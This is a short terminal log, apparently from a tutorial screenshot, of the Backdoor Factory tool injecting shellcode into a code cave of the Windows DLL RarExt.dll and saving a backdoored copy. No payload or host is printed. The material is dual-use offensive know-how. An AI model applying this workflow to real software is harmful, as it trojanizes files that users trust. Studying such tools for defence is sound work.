 root@kali: ~/Desktop/the-backdoor-factory/backdoored
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 575
[*] Available caves:
1. Section Name: .rsrc; Section Begin: 0x64200 End: 0x7e000; Cave begin: 0x64d1b
End: 0x65014; Cave Size: 761
2. Section Name: .rsrc; Section Begin: 0x64200 End: 0x7e000; Cave begin: 0x69ada
End: 0x69d24; Cave Size: 586
3. Section Name: .rsrc; Section Begin: 0x64200 End: 0x7e000; Cave begin: 0x6bc60
End: 0x6bedc; Cave Size: 636
4. Section Name: .rsrc; Section Begin: 0x64200 End: 0x7e000; Cave begin: 0x7dc04
End: 0x7dffd; Cave Size: 1017
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Changing flags for section: .rsrc
[*] Patching initial entry instructions
[*] Creating win64 resume execution stub
[*] Looking for and setting selected shellcode
File RarExt.dll is in the 'backdoored' directory
安全先师